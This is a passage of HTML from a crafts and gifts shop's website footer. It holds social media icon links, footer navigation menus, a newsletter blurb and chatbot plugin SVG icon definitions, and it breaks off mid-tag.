						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-4a8216b" href="https://x.com/ahm_crafts" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-041cf73" href="https://www.linkedin.com/in/ahmcrafts-and-gifts-collection-1004b9207/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-5ff22c5" href="https://www.youtube.com/c/AHMCrafts" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-94be262" href="https://www.tiktok.com/@ahmcrafts" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 24 24" xml:space="preserve"><path d="M19.589 6.686a4.793 4.793 0 0 1-3.77-4.245V2h-3.445v13.672a2.896 2.896 0 0 1-5.201 1.743l-.002-.001.002.001a2.895 2.895 0 0 1 3.183-4.51v-3.5a6.329 6.329 0 0 0-5.394 10.692 6.33 6.33 0 0 0 10.857-4.424V8.687a8.182 8.182 0 0 0 4.773 1.526V6.79a4.831 4.831 0 0 1-1.003-.104z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-66c00cf" href="https://www.threads.net/@ahmcrafts" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve"><defs></defs><g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)">	<path d="M 66.537 41.713 c -0.388 -0.186 -0.781 -0.365 -1.18 -0.536 c -0.695 -12.8 -7.689 -20.128 -19.433 -20.203 c -0.053 0 -0.106 0 -0.159 0 c -7.025 0 -12.867 2.998 -16.462 8.455 l 6.459 4.431 c 2.686 -4.076 6.902 -4.944 10.007 -4.944 c 0.036 0 0.072 0 0.107 0 c 3.867 0.025 6.785 1.149 8.673 3.341 c 1.374 1.596 2.294 3.802 2.749 6.586 c -3.428 -0.583 -7.136 -0.762 -11.1 -0.535 c -11.166 0.643 -18.344 7.155 -17.862 16.204 c 0.245 4.59 2.531 8.539 6.438 11.118 c 3.303 2.181 7.558 3.247 11.98 3.006 c 5.84 -0.32 10.421 -2.548 13.617 -6.622 c 2.427 -3.094 3.962 -7.103 4.64 -12.155 c 2.783 1.68 4.845 3.89 5.985 6.547 c 1.937 4.516 2.05 11.938 -4.006 17.989 c -5.306 5.301 -11.684 7.594 -21.322 7.665 c -10.692 -0.079 -18.778 -3.508 -24.035 -10.192 C 16.708 65.609 14.164 56.57 14.069 45 c 0.095 -11.57 2.639 -20.609 7.562 -26.867 C 26.888 11.449 34.974 8.02 45.666 7.941 c 10.769 0.08 18.996 3.525 24.455 10.241 c 2.677 3.293 4.695 7.435 6.025 12.264 l 7.569 -2.019 c -1.613 -5.944 -4.15 -11.066 -7.603 -15.313 C 69.114 4.503 58.88 0.091 45.693 0 H 45.64 c -13.16 0.091 -23.28 4.52 -30.079 13.162 c -6.05 7.691 -9.171 18.392 -9.275 31.806 l 0 0.032 l 0 0.032 c 0.105 13.414 3.226 24.116 9.275 31.806 C 22.359 85.48 32.479 89.909 45.64 90 h 0.053 c 11.7 -0.081 19.947 -3.144 26.741 -9.932 c 8.889 -8.88 8.621 -20.012 5.692 -26.845 C 76.024 48.322 72.016 44.342 66.537 41.713 z M 46.335 60.706 c -4.894 0.276 -9.978 -1.921 -10.229 -6.626 c -0.186 -3.488 2.483 -7.381 10.529 -7.845 c 0.921 -0.053 1.826 -0.079 2.714 -0.079 c 2.923 0 5.657 0.284 8.143 0.827 C 56.565 58.563 51.127 60.443 46.335 60.706 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path></g></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc8101b elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="bc8101b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ahmcrafts.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/AHMCrafts" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/AHMCrafts" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://x.com/ahm_crafts" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/in/ahmcrafts-and-gifts-collection-1004b9207/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/c/AHMCrafts" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@ahmcrafts" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.threads.net/@ahmcrafts" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 440 511.43"><path fill="#fff" fill-rule="nonzero" d="M342.383 237.038a177.282 177.282 0 00-6.707-3.046c-3.948-72.737-43.692-114.379-110.429-114.805-38.505-.255-72.972 15.445-94.454 48.041l36.702 25.178c15.265-23.159 39.221-28.096 56.864-28.096.204 0 .408 0 .61.002 21.974.14 38.555 6.529 49.287 18.987 7.81 9.071 13.034 21.606 15.621 37.425-19.483-3.311-40.553-4.329-63.077-3.038-63.45 3.655-104.24 40.661-101.501 92.08 1.391 26.083 14.385 48.523 36.587 63.181 18.772 12.391 42.95 18.45 68.077 17.079 33.183-1.819 59.215-14.48 77.377-37.63 13.793-17.58 22.516-40.363 26.368-69.069 15.814 9.544 27.535 22.103 34.007 37.2 11.006 25.665 11.648 67.84-22.764 102.223-30.15 30.121-66.392 43.151-121.164 43.554-60.758-.45-106.708-19.935-136.583-57.915-27.976-35.562-42.434-86.93-42.973-152.674.539-65.746 14.997-117.114 42.973-152.676 29.875-37.979 75.824-57.463 136.582-57.914 61.197.455 107.948 20.033 138.967 58.195 15.21 18.713 26.676 42.248 34.236 69.688L440 161.532c-9.163-33.775-23.582-62.881-43.203-87.017C357.031 25.59 298.872.519 223.936 0h-.3C148.851.518 91.344 25.683 52.709 74.795 18.331 118.499.598 179.308.002 255.535l-.002.18.002.18c.596 76.225 18.329 137.037 52.707 180.741 38.635 49.11 96.142 74.277 170.927 74.794h.3c66.486-.462 113.352-17.868 151.96-56.442 50.51-50.463 48.99-113.718 32.342-152.549-11.945-27.847-34.716-50.463-65.855-65.401zM227.587 344.967c-27.808 1.567-56.699-10.916-58.124-37.651-1.056-19.823 14.108-41.942 59.831-44.577a266.87 266.87 0 0115.422-.45c16.609 0 32.145 1.613 46.271 4.701-5.268 65.798-36.172 76.483-63.4 77.977z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>                    </div>
				                    <div class="footer-sidebar footer-2">
						<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Categories</h4><div class="menu-footer-widget-1-container"><ul id="menu-footer-widget-1" class="menu"><li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6187"><a href="https://ahmcrafts.com/product-category/events/">Events</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6184"><a href="https://ahmcrafts.com/product-category/by-occasion/">By Occasion</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6186"><a href="https://ahmcrafts.com/product-category/by-recipient/">By Recipient</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6189"><a href="https://ahmcrafts.com/product-category/exclusive-products/">Exclusive Products</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-3">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Menu</h4><div class="menu-footer-widget-2-container"><ul id="menu-footer-widget-2" class="menu"><li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://ahmcrafts.com/about-us/">About Us</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4108"><a href="https://ahmcrafts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://ahmcrafts.com/my-account/">My Account</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-4">
						<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Help</h4><div class="menu-footer-widget-3-container"><ul id="menu-footer-widget-3" class="menu"><li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://ahmcrafts.com/how-we-help/">How We Help</a></li>
<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://ahmcrafts.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://ahmcrafts.com/celebrities-feedback/">Celebrities Feedback</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-5">
						<div id="custom_html-10" class="widget_text widget widget_custom_html"><h4 class="widget-title">Newsletter</h4><div class="textwidget custom-html-widget">Register now to get updates on promotions & coupons. Don’t worries. We not spam !

</div></div>                    </div>
				        </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">©Copyright 2025 AHM Crafts | All Rights Reserved.</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->

        <div data-rocket-location-hash="8866d0c13f14ecefa2d723ec36d610d6" id="lbaic-chatbot"></div>
		<div class='lbaic-chatbot-icons'>
	<svg
		xmlns='http://www.w3.org/2000/svg'
		fill='none'
	>
		<!-- Trigger BG Start -->
		<symbol id='lbaic-trigger-bg-squircle' viewBox='0 0 60 60'>
			<path
				d='M6.274 8.123c9.404-8.155 38.369-8.173 47.458 0 8.256 7.423 8.458 37.656 0 44.77-9.38 7.89-38.344 7.904-47.458 0-8.365-7.253-8.366-37.513 0-44.77z'
			></path>
		</symbol>
		<symbol id='lbaic-trigger-bg-circle' viewBox='0 0 60 60'>
			<rect width='60' height='60' rx='30'></rect>
		</symbol>
		<symbol id='lbaic-trigger-bg-drop' viewBox='0 0 60 60'>
			<path
				d='M0 30C0 13.432 13.432 0 30 0h26.25A3.75 3.75 0 0 1 60 3.75V30c0 16.569-13.431 30-30 30C13.432 60 0 46.569 0 30'
			></path>
		</symbol>
		<!-- Trigger BG End -->

		<!-- Trigger Icon Start -->
		<symbol id='lbaic-trigger-close' viewBox='0 0 16 16'>
			<path
				fill-rule='evenodd'
				d='M12.827 2.234 8.104 6.956 3.397 2.25a.78.78 0 0 0-.57-.241.78.78 0 0 0-.57.24.8.8 0 0 0-.249.563.74.74 0 0 0 .233.562L6.867 8l-4.626 4.61a.78.78 0 0 0-.241.57q0 .33.241.57a.81.81 0 0 0 .88.194q.149-.06.26-.177l4.723-4.723 4.706 4.707q.241.24.57.24.33 0 .57-.24a.8.8 0 0 0 .194-.868.74.74 0 0 0-.177-.256L9.341 8l4.626-4.61a.78.78 0 0 0 .24-.57.78.78 0 0 0-.24-.57.81.81 0 0 0-.88-.194.8.8 0 0 0-.26.178'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-trigger-arrow' viewBox='0 0 16 16'>
			<path
				d='m8 9.65 4.9-4.9a.78.78 0 0 1 .592-.242.84.84 0 0 1 .591.259q.25.25.25.591a.8.8 0 0 1-.25.592L8.95 11.067a1.339 1.339 0 0 1-.95.4 1.34 1.34 0 0 1-.95-.4L1.917 5.933a.77.77 0 0 1-.242-.583.83.83 0 0 1 .258-.583.8.8 0 0 1 .592-.25q.342 0 .592.25z'
			></path>
		</symbol>
		<!-- Trigger Icon End -->

		<!-- Chatbot Icons Start -->
		<symbol id='lbaic-chatbot-icon-1' viewBox='0 0 16 16'>
			<path d="M13.7543 0H2.24527C1.00525 0 0 1.04384 0 2.33145V10.6283C0 10.6473 0.000871104 10.6659 0.00130666 10.6849H0V15.5223C0 15.9258 0.452538 16.1469 0.752198 15.8896L4.1617 12.9598H13.7547C14.9947 12.9598 16 11.9159 16 10.6283V2.33145C16 1.04384 14.9947 0 13.7547 0H13.7543ZM9.86351 7.25259C9.86351 7.44706 9.71194 7.60445 9.52465 7.60445H3.64818V6.82655C3.64818 6.59906 3.82545 6.41499 4.04454 6.41499H6.95402H9.86351V7.25259ZM12.2482 4.56159C12.2482 4.75606 12.0966 4.91345 11.9093 4.91345H3.64818V4.13555C3.64818 3.90806 3.82545 3.72398 4.04454 3.72398H12.2486V4.56159H12.2482Z"/>
		</symbol>
		<symbol id='lbaic-chatbot-icon-1-shape' viewBox='0 0 16 16'>
			<path
				d="M13.035 1H2.965C1.88 1 1 1.913 1 3.04v7.26l.001.05H1v4.232c0 .353.396.547.658.321l2.983-2.563h8.394c1.085 0 1.965-.914 1.965-2.04V3.04C15 1.913 14.12 1 13.035 1"
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-1-line' viewBox='0 0 16 16'>
			<path d="M11.7087 4.9985C11.7087 5.1732 11.5764 5.31458 11.4129 5.31458H4.20129V4.6158C4.20129 4.41145 4.35604 4.24609 4.54729 4.24609H11.7091V4.9985H11.7087Z">
			</path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-1-line-2' viewBox='0 0 16 16'>
			<path d="M9.63055 7.34618C9.63055 7.51635 9.49792 7.65407 9.33405 7.65407H4.19214V6.9734C4.19214 6.77435 4.34725 6.61328 4.53895 6.61328H9.63055V7.34618Z">
			</path>
		</symbol>

		<symbol id='lbaic-chatbot-icon-2' viewBox='0 0 16 16'>
			<path
				d='M12.855 11.05a6.14 6.14 0 0 0 1.412-3.916A6.14 6.14 0 0 0 8.134 1 6.14 6.14 0 0 0 2 7.134a6.14 6.14 0 0 0 8.27 5.751q.03-.01.06-.01.04 0 .08.019L14.445 15l-1.617-3.773a.17.17 0 0 1 .026-.177M6.07 7.82a.688.688 0 1 1 0-1.375.688.688 0 0 1 0 1.375m2.063 0a.688.688 0 1 1 0-1.375.688.688 0 0 1 0 1.375m2.062 0a.688.688 0 1 1 .001-1.375.688.688 0 0 1 0 1.375'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-2-shape' viewBox='0 0 16 16'>
			<path
				d='M14.268 7.134a6.14 6.14 0 0 1-1.413 3.916.17.17 0 0 0-.026.177L14.447 15l-4.037-2.106a.17.17 0 0 0-.14-.009A6.14 6.14 0 0 1 2 7.133 6.14 6.14 0 0 1 8.135 1a6.14 6.14 0 0 1 6.134 6.134'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-2-left' viewBox='0 0 16 16'>
			<path
				d='M5.383 7.134a.688.688 0 1 0 1.376 0 .688.688 0 0 0-1.376 0'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-2-center' viewBox='0 0 16 16'>
			<path
				d='M7.446 7.134a.688.688 0 1 0 1.375 0 .688.688 0 0 0-1.375 0'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-2-right' viewBox='0 0 16 16'>
			<path
				d='M9.509 7.134a.688.688 0 1 0 1.375 0 .688.688 0 0 0-1.375 0'
			></path>
		</symbol>

		<symbol id='lbaic-chatbot-icon-3' viewBox='0 0 16 16'>
			<path
				d='M13.256 11.733c.834-.744 1.307-1.735 1.307-2.764 0-1.094-.512-2.116-1.442-2.88-.904-.742-2.101-1.152-3.371-1.152s-2.467.41-3.371 1.153c-.93.763-1.441 1.785-1.441 2.879 0 1.093.511 2.116 1.44 2.88C7.284 12.59 8.48 13 9.75 13q.255 0 .508-.022l.289.25a5.47 5.47 0 0 0 3.578 1.335h.438v-.932l-.129-.128a5.45 5.45 0 0 1-1.178-1.77m-2.136.833-.579-.501-.193.024a5 5 0 0 1-.598.036c-2.171 0-3.937-1.416-3.937-3.156S7.579 5.813 9.75 5.813s3.938 1.415 3.938 3.156c0 .867-.433 1.676-1.219 2.28l-.252.192.117.33c.238.672.588 1.299 1.036 1.854a4.6 4.6 0 0 1-2.25-1.059'></path>
			<path
				d='M2.646 9.681c.41-.518.73-1.1.951-1.723l.116-.328-.252-.193c-.74-.568-1.148-1.331-1.148-2.148 0-1.641 1.668-2.976 3.718-2.976 1.509 0 2.81.722 3.393 1.758a7 7 0 0 1 .978.023 3.8 3.8 0 0 0-1.154-1.557c-.863-.71-2.005-1.1-3.217-1.1-1.211 0-2.353.39-3.216 1.1-.888.73-1.377 1.707-1.377 2.752 0 .979.447 1.922 1.237 2.632a5.2 5.2 0 0 1-1.11 1.66l-.127.128v.916h.437c.809 0 1.607-.188 2.33-.55a4.3 4.3 0 0 1-.138-.92 4.3 4.3 0 0 1-1.421.526'></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-3-first' viewBox='0 0 16 16'>
			<path
				d='M2.646 9.681c.41-.518.73-1.1.951-1.723l.116-.328-.252-.193c-.74-.568-1.148-1.331-1.148-2.148 0-1.641 1.668-2.976 3.718-2.976 1.509 0 2.81.722 3.393 1.758a7 7 0 0 1 .978.023 3.8 3.8 0 0 0-1.154-1.557c-.863-.71-2.005-1.1-3.217-1.1-1.211 0-2.353.39-3.216 1.1-.888.73-1.377 1.707-1.377 2.752 0 .979.447 1.922 1.237 2.632a5.2 5.2 0 0 1-1.11 1.66l-.127.128v.916h.437c.809 0 1.607-.188 2.33-.55a4.3 4.3 0 0 1-.138-.92 4.3 4.3 0 0 1-1.421.526'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-3-last' viewBox='0 0 16 16'>
			<path
				d='M13.256 11.733c.834-.744 1.307-1.735 1.307-2.764 0-1.094-.512-2.116-1.442-2.88-.904-.742-2.101-1.152-3.371-1.152s-2.467.41-3.371 1.153c-.93.763-1.441 1.785-1.441 2.879 0 1.093.511 2.116 1.44 2.88C7.284 12.59 8.48 13 9.75 13q.255 0 .508-.022l.289.25a5.47 5.47 0 0 0 3.578 1.335h.438v-.932l-.129-.128a5.45 5.45 0 0 1-1.178-1.77m-2.136.833-.579-.501-.193.024a5 5 0 0 1-.598.036c-2.171 0-3.937-1.416-3.937-3.156S7.579 5.813 9.75 5.813s3.938 1.415 3.938 3.156c0 .867-.433 1.676-1.219 2.28l-.252.192.117.33c.238.672.588 1.299 1.036 1.854a4.6 4.6 0 0 1-2.25-1.059'></path>
		</symbol>

		<symbol id='lbaic-chatbot-icon-4' viewBox='0 0 16 16'>
			<path
				fill-rule='evenodd'
				d='M1 2.4A1.4 1.4 0 0 1 2.4 1h11.208a1.4 1.4 0 0 1 1.4 1.4v8.4a1.4 1.4 0 0 1-1.4 1.4h-3.485l-1.73 2.592a.467.467 0 0 1-.777 0l-1.729-2.591H2.401A1.4 1.4 0 0 1 1 10.8zm3.736 5.137h.934v-.933h-.934zm2.801 0h.934v-.933h-.934zm3.736 0h-.934v-.933h.934z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-4-shape' viewBox='0 0 16 16'>
			<path
				d='M2.4 1A1.4 1.4 0 0 0 1 2.4v8.4a1.4 1.4 0 0 0 1.4 1.4h3.487l1.729 2.592a.467.467 0 0 0 .777 0l1.73-2.591h3.485a1.4 1.4 0 0 0 1.4-1.4V2.4A1.4 1.4 0 0 0 13.609 1z'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-4-left' viewBox='0 0 16 16'>
			<path d='M5.67 7.537h-.934v-.933h.934z'></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-4-center' viewBox='0 0 16 16'>
			<path d='M8.471 7.537h-.934v-.933h.934z'></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-4-right' viewBox='0 0 16 16'>
			<path d='M10.34 7.537h.933v-.933h-.934z'></path>
		</symbol>

		<symbol id='lbaic-chatbot-icon-5' viewBox='0 0 16 16'>
			<path
				fill-rule='evenodd'
